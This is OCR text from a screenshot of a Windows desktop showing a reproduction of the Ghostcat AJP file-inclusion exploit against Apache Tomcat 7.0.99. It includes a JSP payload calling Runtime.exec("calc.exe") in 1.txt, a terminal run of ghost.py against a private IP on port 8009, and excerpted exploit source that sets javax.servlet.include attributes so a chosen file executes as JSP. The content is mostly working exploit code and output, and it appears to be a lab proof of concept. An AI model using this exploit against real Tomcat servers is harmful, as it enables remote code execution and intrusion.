 apache-tomcat-7.0.99 ▸ webapps ▸ shell
搜索 shell
打开
共享
打印
新建文件夹
名称
修改日期
类型
大小
1.txt
2020/5/12 10:07
文本文档
1 KB
shell.jsp
2019/8/20 17:16
JSP 文件
收藏夹
下载
桌面
最近访问的位
库
视频
图片
文档
音乐
家庭组
计算机
本地磁盘 (C:
新加卷 (F:)
网络
1.txt
文本文档
ion.txt
rt Tor
C:\Users\anke\Desktop\apache-tomcat-7.0.99\webapps\shell\1.txt - Notepad+
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M)
1.txt
1 <%Runtime.getRuntime().exec("calc.exe");%>
Normal text file
length : 42 lines : 1
Ln : 1 Col : 41 Sel : 0 | 0
计算器
查看(V)
MC
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
gin)
gin)
igin)
igin)
$
C:\
$
C:\Users Desktop\ghost-webapp (master -> origin)
$ python2 ghost.py -p 8009 -f 1.txt 192.168.200.197
Getting resource at ajp13://192.168.200.197:8009/shell/ankenet.jsp
No data in response. Headers:{'Set-Cookie': 'JSESSIONID=27BA5C3CA7871A3815237C29F33665EF; Path=/shell; Ht
'Content-Type': 'text/html'}
----------------------------
(master -> origin)
$
import argparse
parser = argparse.ArgumentParser()
cmd.exe
292 parser.add_argument("-p", '--port', type=int, default=8009, help="AJP port to attack (default is 80
293 parser.add_argument("-f", '--file', type=str, default='WEB-INF/web.xml', help="file path :(WEB-INF/
294 args = parser.parse_args()
295 t = Tomcat(args.target, args.port)
296 _,data = t.perform_request('/shell/ankenet.jsp',attributes=[
297 {'name':'req_attribute','value':['javax.servlet.include.request_uri','/']},
298 {'name':'req_attribute','value':['javax.servlet.include.path_info',args.file]},
299 {'name':'req_attribute','value':['javax.servlet.include.servlet_path','/']},
300 ])
301 print('----------------------------')